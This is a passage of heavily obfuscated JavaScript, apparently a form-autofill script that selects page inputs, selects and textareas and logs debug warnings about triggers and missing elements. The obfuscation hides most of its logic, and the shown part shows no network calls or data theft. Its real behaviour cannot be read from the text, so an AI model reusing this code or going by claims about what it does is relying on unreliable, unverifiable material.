x4a2e52:0x1c8,_0x4e55ae:0xcda,_0x50602f:0xf4a,_0x15cfd6:0x1ea,_0x171b5d:0x610,_0x306fdf:0x611,_0x2ce006:0xae2,_0x5922b6:0x14ba,_0x3fb025:0xfb8,_0x13d08d:0xcf7,_0x55247e:0x28d,_0x5a9bea:0xb93,_0x4388a1:0x85b,_0x32218e:0xac4,_0x2fcd3f:0xc9c,_0x29c7e0:0x7cd,_0xa70a2:0x512,_0x5da26e:0xb84,_0x44b564:0x549,_0x1b50af:0x9e4,_0x64c4d:0x400,_0x51a547:0x161,_0x21f7bf:0xa79,_0xff43fb:0x54b,_0x1d9f00:0x1232,_0x5eb050:0x14c3,_0x1b58e1:0xa3e,_0x4537cb:0xd9b,_0x3c327a:0xf66,_0x450581:0xf8b,_0x5c8fc4:0x8c0,_0x44d4b7:0x958,_0x226ac0:0x13d,_0x493459:0x473,_0x10649a:0xa3f,_0x489a0e:0x7b5,_0x558338:0xdd3,_0x1c5434:0xba6,_0x267ee7:0x10f9,_0xbe76f8:0x222,_0x568b11:0x1a2,_0x33daff:0x196,_0x38481b:0x7ce,_0x182ef6:0x487,_0x29b64a:0x68c,_0xf64f93:0xfb1,_0x30a4cf:0xccf,_0x4a0051:0xe29,_0x2a7ac8:0xe93,_0x3d3239:0xb91,_0x1f175b:0xd07,_0x17e6f3:0xba6,_0x89cf98:0x344,_0x11ba14:0xf3,_0x17b2f0:0xb19,_0x2c203e:0x850,_0x41dbe4:0xd2f,_0x39c7f5:0xabd,_0x1e7492:0xa32,_0x2fccdf:0xa22,_0x2c25ef:0x63b,_0x3200b7:0xd4f,_0x59d963:0xb04,_0x59da4d:0x31c,_0x433b27:0x629,_0x50ac11:0x256,_0x392da3:0x363,_0x386b63:0x674,_0x5bddbf:0x57b,_0x1ccf61:0x440,_0x1a99ec:0xbb2,_0x2536a9:0xc28,_0x3d7435:0xa5c,_0x582a43:0xb1,_0x47a8bd:0x5d1,_0x5df7c8:0xad7,_0x27fa6a:0x6a9,_0x5dd808:0x1216,_0x45a244:0x4c8,_0x4fff0d:0x44d,_0x18ec2d:0x319,_0x69d15d:0x73e,_0x2f85b8:0x815,_0x49fcc6:0x848,_0x2114dd:0xc77,_0x5555af:0xca6,_0x491b88:0x9a7,_0x11c61f:0xea,_0x5ecf7c:0x7fc,_0x39a6eb:0xc97,_0x4f6401:0xf96,_0x25674:0x1157,_0x53b100:0x4a5,_0x59549e:0x407,_0x3b6124:0xfcd,_0x1839ff:0x16be,_0x224b0a:0x112b,_0x2104d0:0xbe7,_0x4e08d4:0x9aa,_0x3bf457:0x103,_0x1f6486:0x4fc,_0x39c09f:0x6f,_0xe18c04:0x673,_0x586e7c:0xad7,_0x354d3c:0x1325,_0x3c8f88:0xe42,_0x2ec830:0x963,_0x13a812:0x98a,_0x58b532:0x2cf,_0x3130b4:0x2e4,_0x445aa4:0x7e3,_0x489431:0xbf5,_0x5990b9:0x88d,_0x34b3f9:0x9c0,_0x3628ac:0xa3c,_0x5adbdd:0xbd0,_0x5eb850:0xfb3,_0x166e4d:0x12f8,_0xb47bfe:0xa60,_0x2bd328:0x757,_0x86c5d:0x4a8,_0x3115e9:0xbf4,_0x43ea1e:0x9e7},_0x1c2db9={_0x1cab18:0xc39},_0xf45d1f={_0x234873:0x40e},_0x109930={_0x3c732f:0x199,_0xf106b1:0x194},_0x514063={_0x107882:0x104,_0x465008:0x123},_0xd4a650={_0x3674e2:0xa0d,_0x10481a:0xcd7,_0x53e5bd:0xf03,_0x1f5fb6:0x4c7,_0x5d773f:0x300,_0xe3b2f:0x51b,_0x277ba4:0x85c,_0x2d3376:0x6e2,_0x1c0fb1:0xf,_0xac76e7:0xec,_0x459164:0xf24,_0x5adb36:0x5e7,_0x113b03:0x6d2,_0xa33a22:0x924,_0x4640a4:0xc94,_0x134d75:0x1124,_0x3290a1:0x3e6,_0x121ed3:0x79b,_0x346c59:0xa1c,_0x188f71:0x543,_0x563c5:0xe54,_0x2e5598:0x89e,_0x546d3d:0xd7e,_0x3bb82d:0xcac,_0x453536:0xca3,_0x26c824:0x399,_0x4ed8ab:0x3a4,_0x568f63:0x3f1,_0x241c65:0x573,_0x5072d2:0x3d1,_0x139cb9:0x1f3,_0x586500:0x188},_0x536fd3={_0x15eb79:0x924,_0x128ce1:0x7ff,_0x5c9ff8:0x84c,_0x1b45ab:0xc32,_0x410aa6:0x968,_0x296ba8:0x536,_0xda585e:0xd46,_0x332b91:0x521,_0x37a5d2:0x4f,_0x23682d:0xdbb,_0x5a59f8:0x1030,_0x1402af:0xde6,_0x16da6c:0xdd8,_0x53d497:0xca1,_0x551da9:0xd00,_0x37865d:0x10af,_0x18fe89:0x5f5,_0x49c6ea:0x707,_0x33cc09:0xb52,_0x1740f9:0x479,_0x1dbd34:0x5a4,_0x16ee18:0x150,_0x133383:0xace,_0x55de21:0x8ae,_0x596306:0xa50,_0xba5e6b:0xa76,_0x12c2e8:0x9c0,_0x29a7b5:0xa6d,_0x57eed7:0x724,_0x30b086:0xc74,_0x9d9685:0xd01,_0xf030b0:0x73d,_0x4e3372:0xe4e,_0x356fc4:0xe01,_0x4dea0f:0x8fa,_0x5d6774:0xf31,_0x52af72:0xb45,_0x5e085b:0xf1a,_0x4b38b5:0x6df,_0x4250c9:0x16e,_0x1812ed:0x190,_0x48b49a:0x458,_0x4aeef9:0xe27,_0x18d4a8:0xaf6,_0x401604:0x82e,_0x4496d2:0xbb1,_0x55f1ec:0xc83,_0x1a9a35:0xb97,_0x22207b:0x580,_0x405474:0x96b,_0x357083:0x105,_0x511a4d:0x9ce,_0x4ee43a:0x572,_0x13bc05:0x1d1,_0x193a8b:0x26a,_0xad1618:0x455,_0x15f670:0x4bd,_0x5d1ada:0x4b4,_0x52236a:0x6e,_0x1f9d3b:0x23,_0xd52c2d:0x469,_0x6cf0b2:0x87,_0x13e980:0x169,_0x3d5f80:0x207},_0x323e50={_0x370fcf:0x906},_0x5ee7ce={_0x4e6d26:0x61},_0x2902a2={_0xf46db3:0x774,_0x482505:0x822,_0x5334ec:0x9e9,_0x4deb92:0xcd9,_0x50870f:0xb4d,_0x4e14fa:0xf57,_0x13ccd2:0x3b1,_0x46c818:0x84e,_0x23bfb3:0xd21,_0x3095a1:0xa8e,_0x49228e:0xb76,_0x8bbff3:0xd79,_0x447ab5:0x5c7,_0x1d69b0:0x401,_0x4e2f97:0x6c,_0x561521:0x96d,_0x1c84be:0x424,_0x4d654d:0x1f0,_0x9dfbe7:0xa06,_0x10cba2:0x5bf,_0x2128b7:0x551,_0x14c220:0x70e,_0x2d3c07:0x1f1,_0x2bc3f2:0xdf1},_0x4fbde9={_0x3122f3:0x2e},_0x85bf5b={_0x2ea81f:0x6c9,_0x4fb829:0x1a9,_0x56f76f:0x107},_0x2f1cf7={_0x2a2d48:0x20a,_0x277350:0x1aa},_0x4f0a67={_0x4cca7e:0x78e,_0x1dff7a:0xa33,_0x344ce6:0xa38},_0x4e2d11={_0x1cc3f1:0x39},_0xfa677a={_0xfaa701:0xc7},_0x365037={_0x5b0c3b:0x10b3,_0x337f60:0xc31,_0x3f39f4:0x479},_0x33e437={_0x496af7:0x333,_0x510a49:0x2},_0xc21df5={_0x4f1190:0xb12,_0x23b93a:0xbba,_0x5a28aa:0xfed},_0x13cc3c={'yMYLS':function(_0x3d460f,_0x1f3735){const _0x353e2d={_0x3e318f:0x16a};function _0x5922a1(_0x227763,_0x2ff8e5,_0x454779,_0x106c7c){return _0x5f49(_0x454779-_0x353e2d._0x3e318f,_0x106c7c)}return _0x50c6e4[_0x5922a1(0x769,_0xc21df5._0x4f1190,_0xc21df5._0x23b93a,_0xc21df5._0x5a28aa)](_0x3d460f,_0x1f3735)},'DjiYp':function(_0x3e26f3){const _0x3fa877={_0x44bb42:0x304};function _0x113d64(_0x3b6ad3,_0x438c45,_0x5bd451,_0x370303){return _0x5f49(_0x438c45-_0x3fa877._0x44bb42,_0x5bd451)}return _0x50c6e4[_0x113d64(_0x331580._0x2a1132,0x6f3,_0x331580._0x4ae235,_0x331580._0x4c8a9)](_0x3e26f3)},'SCWlT':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2b72e0,_0x37e15b._0x44355c,0x36a,0x9c3)],'vjIRS':function(_0x525b0d,_0x9db761){return _0x525b0d!==_0x9db761},'DnRLN':_0x50c6e4[_0x1ce4b2(0x7a6,_0x37e15b._0x3754b4,0xb2f,0xca4)],'GrmbS':_0x50c6e4[_0x1ce4b2(0x5ae,0x43e,0xbc9,0x1ac)],'KzgEc':_0x50c6e4.dMwEK,'XKXMo':_0x50c6e4.UzqGI,'UgvOf':_0x50c6e4[_0x3d1e6c(_0x37e15b._0xd43040,_0x37e15b._0x500de3,0x7aa,0x778)],'ufmrT':_0x50c6e4[_0x1ce4b2(0xdba,_0x37e15b._0x5cc843,_0x37e15b._0x275a5d,_0x37e15b._0x39d502)],'wNCWl':_0x50c6e4[_0x1ce4b2(0xa6a,_0x37e15b._0x5155d2,0x10b2,0x923)],'CBNTo':function(_0xbd52fc,_0x4b14c8){function _0x43d695(_0x1142e1,_0x360578,_0x3e3878,_0x103a73){return _0x1ce4b2(_0x1142e1-_0x33e437._0x496af7,_0x360578-0x10e,_0x3e3878-_0x33e437._0x510a49,_0x360578)}return _0x50c6e4[_0x43d695(0xa83,_0x365037._0x5b0c3b,_0x365037._0x337f60,_0x365037._0x3f39f4)](_0xbd52fc,_0x4b14c8)},'AJCEQ':_0x50c6e4[_0x1ce4b2(0xc27,_0x37e15b._0x3c5487,0xa20,_0x37e15b._0x130abc)],'Rezdr':_0x50c6e4[_0x1ce4b2(0xb67,0x9c7,_0x37e15b._0x4b96f6,0x8db)],'rHkZb':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3db2b5,_0x37e15b._0x672be9,_0x37e15b._0x22808f,_0x37e15b._0x48d926)],'OFzIT':'xgJJr','atczD':function(_0x336a3e,_0x4e2537){return _0x336a3e+_0x4e2537},'JRQgX':_0x50c6e4[_0x3d1e6c(0x194,0x6c8,_0x37e15b._0xda12f9,_0x37e15b._0x5a2ba9)],'Kvhzy':function(_0x57fa73,_0x3a4a44){function _0x288998(_0x21dddb,_0x5f403e,_0x33b766,_0x391f88){return _0x3d1e6c(_0x391f88,_0x5f403e- -0xd3,_0x33b766-_0xfa677a._0xfaa701,_0x391f88-0x73)}return _0x50c6e4[_0x288998(0xa0a,_0x576d8e._0x55f5c0,_0x576d8e._0x24004f,0x9e5)](_0x57fa73,_0x3a4a44)},'psVfb':_0x50c6e4.RqaFK,'nEDSa':function(_0x5246b7,_0x4eae69){const _0x39bf99={_0x1f1202:0x3a2,_0x13ced6:0x94};function _0x2ef961(_0x2e8380,_0x162a45,_0x19695c,_0x544481){return _0x3d1e6c(_0x162a45,_0x2e8380-_0x39bf99._0x1f1202,_0x19695c-0x3e,_0x544481-_0x39bf99._0x13ced6)}return _0x50c6e4[_0x2ef961(0x8d5,_0x1b5af4._0x6eff5c,_0x1b5af4._0x294485,_0x1b5af4._0x4c9768)](_0x5246b7,_0x4eae69)},'RDdNG':_0x3d1e6c(0x735,_0x37e15b._0x33a154,_0x37e15b._0x457dd4,_0x37e15b._0x2254d6),'fhWls':_0x3d1e6c(0x5c4,0x37e,_0x37e15b._0x2ba289,_0x37e15b._0x3f29ba),'UYQfZ':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x1f9d8c,0x96f,0x773,_0x37e15b._0x58c12a)],'Oarum':function(_0x48f16b,_0x58ef88){function _0x50fae5(_0xf20571,_0xe00256,_0x25dbc8,_0x13110e){return _0x3d1e6c(_0x13110e,_0xe00256- -0x222,_0x25dbc8-0x11e,_0x13110e-_0x4e2d11._0x1cc3f1)}return _0x50c6e4[_0x50fae5(_0x4f0a67._0x4cca7e,0xafa,_0x4f0a67._0x1dff7a,_0x4f0a67._0x344ce6)](_0x48f16b,_0x58ef88)},'FYpUF':function(_0x81b887,_0x15ca01){function _0x16a6b0(_0x223692,_0x266ace,_0x41d2c8,_0x54b6a2){return _0x1ce4b2(_0x41d2c8- -_0x2f1cf7._0x2a2d48,_0x266ace-_0x2f1cf7._0x277350,_0x41d2c8-0x1d9,_0x223692)}return _0x50c6e4[_0x16a6b0(_0x5a35aa._0x3cb9fe,0x54e,_0x5a35aa._0x447364,0x424)](_0x81b887,_0x15ca01)},'IwVyk':_0x1ce4b2(_0x37e15b._0x498d2a,0x432,0x351,0x28a),'LPguX':function(_0x168ded,_0x14beea){return _0x168ded!==_0x14beea},'IvFIn':_0x50c6e4.VHDmf,'XXODl':_0x50c6e4[_0x1ce4b2(0xa09,0xd4b,0xc60,_0x37e15b._0x35eb88)],'HSpxz':function(_0x4d17c5,_0x36583c){return _0x4d17c5===_0x36583c},'uSzuq':_0x50c6e4[_0x3d1e6c(-0x284,_0x37e15b._0x4cbfd8,0x41d,_0x37e15b._0x295ff1)],'nYxrb':_0x50c6e4[_0x3d1e6c(0xdd5,0x93b,0x8cc,_0x37e15b._0x5e1bf8)],'rKXac':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x64b014,_0x37e15b._0x34980e,_0x37e15b._0x3ef0ab,0x642)],'LKpaU':_0x50c6e4.ofWwo,'XcFrH':'[WARN]\x20Ele'+'ment\x20not\x20f'+_0x3d1e6c(0x690,_0x37e15b._0x358528,-_0x37e15b._0x38d03b,0xec),'ZVUEf':function(_0x48eb72,_0x3aae7d){return _0x48eb72!==_0x3aae7d},'NHJEu':_0x50c6e4[_0x3d1e6c(0x651,_0x37e15b._0x363491,_0x37e15b._0x32546e,-0x1ab)],'BesUd':_0x1ce4b2(_0x37e15b._0x4754c4,_0x37e15b._0x25cc75,0x3bf,_0x37e15b._0x597b18),'SSXaC':function(_0x11c649,_0x13d782){return _0x11c649===_0x13d782},'HnScl':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3bf3f2,_0x37e15b._0x4eae53,-0xe0,-0x79)],'AElal':_0x1ce4b2(0x724,0x134,_0x37e15b._0x160b7b,_0x37e15b._0x1ed9e5)+_0x3d1e6c(0x963,_0x37e15b._0x2ef36c,0x6c4,0xba1)+_0x3d1e6c(0x2da,_0x37e15b._0x2671c0,_0x37e15b._0x4df564,_0x37e15b._0x13b86b)+'l\x20for:','iuxfX':function(_0x3bed5e,_0x36d5a1){function _0x3c3dd9(_0x12dedb,_0x29c10f,_0x34069d,_0x238dcc){return _0x1ce4b2(_0x238dcc-0x1f4,_0x29c10f-0xf,_0x34069d-0x50,_0x29c10f)}return _0x50c6e4[_0x3c3dd9(_0x272bef._0x3d7c80,_0x272bef._0x573859,0x434,0x4be)](_0x3bed5e,_0x36d5a1)},'pzDUQ':function(_0x41c940,_0x273cec){function _0x5f38d3(_0x497fb2,_0x11d56b,_0x56af14,_0x356bec){return _0x3d1e6c(_0x356bec,_0x497fb2-0x303,_0x56af14-0x130,_0x356bec-0x65)}return _0x50c6e4[_0x5f38d3(_0x1d1c2a._0x195f7b,0xb43,0x10a1,_0x1d1c2a._0x1bcfb5)](_0x41c940,_0x273cec)},'CpKHK':_0x3d1e6c(_0x37e15b._0x194de0,0x82c,0x260,_0x37e15b._0x50b9b8),'bbkjs':_0x50c6e4.VIUyH,'ygKuq':_0x50c6e4[_0x3d1e6c(-0x154,0x296,0x2d0,0x430)],'lvHUB':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x53e479,0xdd3,0x9d0,0x9f1)],'oNapI':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x3aa870,_0x37e15b._0x4c2d3d,0x46e,0x267)],'LjSJK':_0x50c6e4[_0x1ce4b2(0x90b,0x32c,_0x37e15b._0x5e05ac,_0x37e15b._0x3190b2)],'YnJrn':function(_0x5b161d,_0x35786f,_0x39a0cc){function _0x1788ba(_0x5a82a5,_0x34d438,_0x37fc75,_0x1775c8){return _0x3d1e6c(_0x5a82a5,_0x1775c8- -0x196,_0x37fc75-0x1e9,_0x1775c8-0x1ad)}return _0x50c6e4[_0x1788ba(_0x85bf5b._0x2ea81f,-_0x85bf5b._0x4fb829,-_0x85bf5b._0x56f76f,0x45)](_0x5b161d,_0x35786f,_0x39a0cc)},'NAqol':_0x50c6e4.lgkSY,'xwFUO':_0x1ce4b2(0xd38,0xb11,0x7f6,_0x37e15b._0x4b590c),'KLlAR':_0x50c6e4.UMzTf,'lvruV':_0x50c6e4.ZplwP,'qrDit':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x47ae66,0x7e1,-_0x37e15b._0x138f04,0x1e2)],'eiZdp':_0x50c6e4[_0x1ce4b2(0xcbe,0x1292,0xd9c,0x862)]},_0x45393f=_0x176017[_0x1ce4b2(_0x37e15b._0x1b9e50,_0x37e15b._0x53b965,0x9d4,_0x37e15b._0x5484c5)+'e'];function _0x3d1e6c(_0x3d7feb,_0x47a7a5,_0x32be3a,_0x54f457){return _0x361eb8(_0x3d7feb,_0x47a7a5-0x187,_0x47a7a5- -_0x4fbde9._0x3122f3,_0x54f457-0x154)}if(_0x50c6e4[_0x1ce4b2(_0x37e15b._0x66ee2c,_0x37e15b._0x1c9c71,_0x37e15b._0x2180f8,0x6ab)](_0x45393f,_0x1ce4b2(_0x37e15b._0x5dac07,0x1cf,0x15b,-_0x37e15b._0xf46635))&&_0x45393f!==_0x50c6e4[_0x1ce4b2(0x847,_0x37e15b._0x10a06e,0x620,_0x37e15b._0x36c136)]){_0x176017[_0x1ce4b2(0xdab,_0x37e15b._0xa44dc2,0x9a9,0xc38)]&&(_0x50c6e4.TEpWl(_0x50c6e4.CVdgX,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x42eb1e,0xbe4,0x10c1,_0x37e15b._0x3dc887)])?console.log(_0x1ce4b2(_0x37e15b._0x1f7da1,0x12f5,_0x37e15b._0x7c42c0,0x12dd)+_0x3d1e6c(0x93e,0x73c,0xb42,_0x37e15b._0x2e5460)+_0x3d1e6c(_0x37e15b._0x13f4be,_0x37e15b._0xb7563e,_0x37e15b._0x34e60c,0xef3)+'led.\x20Trigg'+'erType:',_0x45393f):_0x2578a1());return}function _0x1ce4b2(_0x2aa980,_0x12d099,_0x47ab1e,_0x4215c2){return _0x361eb8(_0x4215c2,_0x12d099-0x138,_0x2aa980-_0x9471d8._0x5b6ff3,_0x4215c2-_0x9471d8._0x69264a)}if(_0x50c6e4.USHiO(_0x45393f,_0x50c6e4.wooFd)||_0x50c6e4.wSJyz(_0x45393f,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2bb0e0,0xc46,_0x37e15b._0x49241b,0xecd)])){const _0xd62e4e=_0x176017[_0x1ce4b2(_0x37e15b._0xdc0694,0x9fc,0x80d,_0x37e15b._0xf77b29)+_0x3d1e6c(_0x37e15b._0x394ae0,_0x37e15b._0x2798f2,_0x37e15b._0x26e31e,0xae6)];if(!_0xd62e4e||_0x50c6e4[_0x1ce4b2(0xb4c,_0x37e15b._0xe57ac,_0x37e15b._0x5d7f9c,_0x37e15b._0x272759)](_0xd62e4e.length,0x53c+-0xb7*-0x4+-0x206*0x4)){if(_0x176017.debugMode){if(_0x3d1e6c(_0x37e15b._0x26a8a1,_0x37e15b._0x447314,_0x37e15b._0xf496ca,_0x37e15b._0x362d07)===_0x1ce4b2(_0x37e15b._0x10b164,0xd28,0xcc1,0x47b)){const _0x5acf9c={_0x4e38cf:0x1e8},_0x307757={_0x5e3919:0xe5};_0xb0b64d[_0x3d1e6c(0x82e,0xb0d,0xac6,_0x37e15b._0x312aea)].forEach(_0x4022aa=>{function _0x318fae(_0x586eb4,_0x4a435b,_0x3b7218,_0x371f88){return _0x1ce4b2(_0x3b7218- -_0x307757._0x5e3919,_0x4a435b-0x66,_0x3b7218-0x178,_0x586eb4)}function _0x2eda6e(_0x1e0ad0,_0x1b8d33,_0x384fd8,_0x331184){return _0x1ce4b2(_0x1b8d33-_0x5acf9c._0x4e38cf,_0x1b8d33-0x15,_0x384fd8-0x1c2,_0x1e0ad0)}_0x4022aa[_0x318fae(0x607,0xbf0,_0x2902a2._0xf46db3,_0x2902a2._0x482505)]===0x9e3*-0x2+0xf2+0x12d5*0x1&&(_0x4022aa[_0x2eda6e(_0x2902a2._0x5334ec,_0x2902a2._0x4deb92,0xd93,_0x2902a2._0x50870f)]('input:not('+'[type=\x27che'+_0x318fae(_0x2902a2._0x4e14fa,_0x2902a2._0x13ccd2,0x900,_0x2902a2._0x46c818)+_0x318fae(0x705,0xcf5,0xb34,_0x2902a2._0x23bfb3)+_0x2eda6e(0x97e,0xa52,0xaab,0xfcf)+_0x318fae(_0x2902a2._0x3095a1,_0x2902a2._0x49228e,0xb34,_0x2902a2._0x8bbff3)+_0x318fae(0xa11,0xb9,_0x2902a2._0x447ab5,0x825)+_0x2eda6e(_0x2902a2._0x1d69b0,0x5cb,_0x2902a2._0x4e2f97,0x32c)+_0x2eda6e(_0x2902a2._0x561521,_0x2902a2._0x1c84be,0xaa7,_0x2902a2._0x4d654d)+',\x20select,\x20'+_0x2eda6e(0xaf0,_0x2902a2._0x9dfbe7,_0x2902a2._0x10cba2,_0x2902a2._0x2128b7))&&_0x13cc3c[_0x318fae(_0x2902a2._0x14c220,_0x2902a2._0x2d3c07,0x780,0xa19)](_0x1df83a,_0x4022aa),_0x13cc3c[_0x2eda6e(0x5e0,0xa4d,0x584,_0x2902a2._0x2bc3f2)](_0x2db8d3,_0x4022aa))})}else console.log(_0x1ce4b2(0xd93,_0x37e15b._0x36b1fd,_0x37e15b._0x428fea,_0x37e15b._0x4b7493)+'ofill\x20trig'+_0x1ce4b2(_0x37e15b._0x2759fa,0x1081,0x8a0,_0x37e15b._0x4c9e97)+'lected\x20but'+_0x3d1e6c(0xe17,_0x37e15b._0x222415,_0x37e15b._0x43e7fe,_0x37e15b._0x11de73)+'\x20configure'+'d')}return}let _0x179c39=![];const _0x302b32=()=>{const _0x433b93={_0x698fdd:0x5c},_0x522fc3={_0x222808:0xaa9,_0x113305:0xa2c,_0x54d03a:0xa5b},_0x17aa77={_0x427c35:0x374},_0x502b35={_0x603f44:0x44c,_0x1dafd2:0x73a,_0x1f6b46:0x729},_0x476dac={_0x28a826:0x3b2},_0x34749c={_0x3de33e:0x662},_0x1d3e2a={_0x3065f7:0xd4,_0x41dc74:0xc8,_0xe392c8:0x1a6};function _0x47153b(_0x5d88af,_0x509ddf,_0x421a28,_0x470f89){return _0x1ce4b2(_0x5d88af- -_0x1d3e2a._0x3065f7,_0x509ddf-_0x1d3e2a._0x41dc74,_0x421a28-_0x1d3e2a._0xe392c8,_0x509ddf)}function _0x429581(_0x379ef2,_0x9229cf,_0x394569,_0x5ca1b8){return _0x3d1e6c(_0x9229cf,_0x5ca1b8-0x131,_0x394569-_0x5ee7ce._0x4e6d26,_0x5ca1b8-0x72)}const _0xd09ac9={'foumO':function(_0x4cebb3,_0x37970f){function _0x4d53b3(_0x2e5456,_0x581d43,_0x3f4653,_0x3c7b6a){return _0x5f49(_0x2e5456-0x1b3,_0x3f4653)}return _0x50c6e4[_0x4d53b3(0xb7a,0xa3f,_0x34749c._0x3de33e,0x8f5)](_0x4cebb3,_0x37970f)},'HeVFK':function(_0x27acaa,_0x3c4fde){function _0x3c2a98(_0x24ef56,_0x12c248,_0x4ca4f8,_0x57e2c4){return _0x5f49(_0x24ef56- -0x1a3,_0x12c248)}return _0x50c6e4[_0x3c2a98(0x73a,0x91c,0x5bb,_0x323e50._0x370fcf)](_0x27acaa,_0x3c4fde)},'GOrwE':function(_0x39f5f9,_0x35eda2){function _0x43016b(_0x1150ef,_0x3ddf94,_0xd0910f,_0x229b5d){return _0x5f49(_0x229b5d- -_0x476dac._0x28a826,_0x1150ef)}return _0x50c6e4[_0x43016b(_0x502b35._0x603f44,0x572,_0x502b35._0x1dafd2,_0x502b35._0x1f6b46)](_0x39f5f9,_0x35eda2)},'fUlZO':function(_0x103863,_0x20d2b0){return _0x103863+_0x20d2b0},'vXUbO':_0x50c6e4.eigJn,'tWjvo':_0x50c6e4[_0x47153b(0xa3e,0x757,0x8aa,_0xd4a650._0x3674e2)]};clearTimeout(_0x1f2658);if(_0x179c39){if(_0x176017[_0x47153b(_0xd4a650._0x10481a,_0xd4a650._0x53e5bd,0x116f,0xb8d)]){if(_0x50c6e4.rSAnT(_0x50c6e4[_0x47153b(0x1b7,_0xd4a650._0x1f5fb6,0x648,_0xd4a650._0x5d773f)],_0x50c6e4[_0x429581(_0xd4a650._0xe3b2f,0x1bc,_0xd4a650._0x277ba4,_0xd4a650._0x2d3376)]))console[_0x429581(-_0xd4a650._0x1c0fb1,0x4d7,-_0xd4a650._0xac76e7,0x540)](_0x50c6e4[_0x429581(0xb3b,0x259,_0xd4a650._0x459164,0x8d0)]);else{const _0x42afea=_0xd09ac9[_0x47153b(_0xd4a650._0x5adb36,0x920,0x82a,0x836)](_0x1f539c,_0x4eb27e[_0x47153b(0x789,_0xd4a650._0x113b03,0x3bb,_0xd4a650._0xa33a22)+_0x47153b(_0xd4a650._0x4640a4,0x953,_0xd4a650._0x134d75,0x11bb)](_0x3ef986)[_0x429581(-0x2e4,0x328,-0x1f0,0x34a)])||0x1d43+0x22b8+-0x3fd3,_0x208033=_0xd09ac9[_0x47153b(0x5e7,_0xd4a650._0x3290a1,-0x49,_0xd4a650._0x121ed3)](_0x4a358e,_0x461ac5),_0x251c15=_0xd09ac9.HeVFK(_0xd09ac9.GOrwE(_0x42afea,_0x208033),-0x11f7*0x2+0x11ff+0x11f1);_0x39a4c0=_0xd09ac9[_0x47153b(_0xd4a650._0x346c59,0x4e0,_0xd4a650._0x188f71,_0xd4a650._0x563c5)](_0xd09ac9.fUlZO(_0xd09ac9[_0x47153b(0xbff,_0xd4a650._0x2e5598,0x1073,_0xd4a650._0x546d3d)],_0x251c15),_0xd09ac9[_0x429581(_0xd4a650._0x3bb82d,0x106a,0x9cd,_0xd4a650._0x453536)]),_0x320431=''}}return}_0x1f2658=_0x50c6e4[_0x429581(0x5,0x7c6,0x6dd,_0xd4a650._0x26c824)](setTimeout,()=>{const _0x5d0cd9={_0x226636:0x7e3,_0x419bd9:0x3b8,_0xf5c146:0xcb8,_0x3cb39:0xca8,_0xb01cfc:0x914,_0x38347a:0xd48,_0x3d98ad:0x106e,_0x91b698:0x6e6,_0x1b4dbe:0x4a1,_0x19553b:0xd45,_0x2ddcbf:0x940,_0x5e1354:0x668,_0x461427:0x3a9,_0x32ca3d:0x8eb,_0x463c99:0xd92,_0xbbded7:0x2a1,_0x3ef203:0xf58,_0x4938c0:0x36b,_0x12c919:0x338,_0x32cd6e:0x7b1,_0x4bc784:0xabf,_0x4f74ce:0x944,_0x44cf79:0x360,_0x373ec3:0x82f,_0x14f3cb:0x459,_0x56e10e:0x306,_0x539bd5:0x3ae,_0x1542ce:0x25e,_0x1f21a7:0x46c,_0x2eb515:0x40d,_0x1c40fa:0x284,_0x22e195:0x50c,_0x1b90b9:0x2a4,_0x11df2c:0x304,_0x5f87df:0x555,_0x480d6a:0x37f,_0x494701:0x4a5,_0x2922b7:0x96,_0x1efb9a:0x2f1,_0x5158d1:0xb4e,_0x5338a8:0xfb8,_0x2c8e8e:0x5d8,_0x3f3eb2:0xba8,_0x4ff9ff:0x2c9,_0x1c5f3a:0x747,_0x54d5c5:0x800,_0x334bd6:0x4b8,_0x216377:0x615,_0xd6bada:0x8df,_0x18e2c2:0x199,_0x3d4bfe:0x6b3,_0x1a5c2e:0x54f,_0x3bdbe1:0x241,_0x54cd6a:0x486,_0x2c5ce3:0xb37,_0x711b6:0x114b,_0x15e9aa:0xf21,_0x483514:0x36b,_0x59ef8d:0x555,_0x3c6593:0x78a,_0x3d1553:0xa59,_0x40a435:0x6dd,_0x510e83:0x981,_0x20ae19:0x84c,_0xcf659c:0x94f,_0x7d1b8e:0x8b7,_0x10184e:0xd24,_0x4662d6:0x5cd,_0x2c73b2:0x941,_0x573262:0xaaf,_0x2202b9:0xc5c,_0x44cda7:0x1f4,_0xddc4d1:0x974,_0x4ed684:0x370,_0x477982:0x2fe,_0x3cfed2:0x78e,_0x345785:0x21c,_0x4f312f:0xaf,_0x597d95:0x756,_0x59072f:0x57c,_0x165eb2:0x63e,_0x7a25b5:0x242,_0x557919:0x7ee,_0x1fd394:0x99,_0x3e1917:0x4c5,_0xe450b9:0x55e,_0x4229b0:0x707,_0x3c4e94:0x6d1,_0x43f98a:0xa15,_0x1cf5b5:0x5f7,_0x5ca21f:0x4f8,_0x1427da:0xb32,_0x21e7d7:0x1187,_0x1294a2:0xab8,_0x16f696:0x785,_0x12ca9e:0x27f,_0x40aa26:0xd81,_0x45cf08:0x137,_0x570a60:0x289,_0x5639f7:0x2dc,_0x109e94:0x2b7,_0x43f71d:0xa64,_0x3cbfef:0x374,_0x5ab530:0x6c1,_0x3c0c0e:0x2ee,_0x211356:0xc92,_0x127ad6:0x9fe,_0xbd3492:0xac0,_0x4d41a9:0x399,_0x4ada39:0x74c,_0x4d7d2c:0x1bf,_0x2baf9b:0xbd1,_0x5b456d:0x74b,_0x1d2b76:0xc98,_0x55943c:0x4fb,_0x1dfb77:0x4dc,_0x56bbfb:0x729,_0xddb5da:0x1465,_0x14e17b:0xe99,_0x118bae:0x242,_0x220bcd:0x3c,_0x3990a7:0x887,_0x52ff84:0x2ed,_0x42138e:0x41,_0x513c27:0x368,_0x3ad1af:0xd30,_0x77ac3a:0xf94,_0x486c71:0xb44,_0x26090f:0xc99,_0x13a975:0xe86},_0x2a720d={_0x34e185:0xb2},_0x5e3937={_0x3509a7:0x40},_0xbddfdd={_0x447d05:0xa0c,_0x4cc8d9:0xf7b,_0x34c831:0x4b2},_0x2c08a0={_0x4b47d4:0x133,_0x4f29f8:0x1d,_0x2d9b09:0x11c},_0x1bb2dc={_0x2b6c63:0xa